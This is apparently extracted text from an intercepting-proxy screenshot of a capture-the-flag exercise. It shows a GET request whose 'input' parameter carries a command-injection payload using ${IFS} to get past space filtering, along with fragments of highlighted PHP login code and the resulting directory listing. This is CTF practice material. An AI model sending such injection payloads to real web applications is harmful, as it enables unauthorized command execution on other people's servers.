 美化 Raw Hex \n
1 GET /?action=run&input=ls%24%7bIFS%7d HTTP/1.1
2 Host: node1.anna.nssctf.cn:28228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
>);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(isset(</span><span style="color: #0000BB">
$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">
'login'</span><span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$username&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'username'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$password&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'password'</span><span style="color: #007700">];<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style=
"color: #0000BB">$userManager</span><span style="color: #007700">-&gt;</span><
span style="color: #0000BB">authenticate</span><span style="color: #007700">(</
span><span style="color: #0000BB">$username</span><span style="color: #007700">
,&nbsp;</span><span style="color: #0000BB">$password</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</
span><span style="color: #0000BB">$logger</span><span style="color: #007700">
-&gt;</span><span style="color: #0000BB">log</span><span style="color: #007700">
(</span><span style="color: #DD0000">
"No&nbsp;action&nbsp;provided,&nbsp;running&nbsp;default&nbsp;logic"</span><span
style="color: #007700">);<br />}</span>
13 </span>
14 </code>[LOG] Result: ls${IFS}
15 index.php
16 wc
请求属性
协议 HTTP/1 HTTP/2
名称 值
方法 GET
路径 /
请求查询参数
名称 值
action run
input ls${IFS}
请求主体参数
请求cookies
请求头
响应头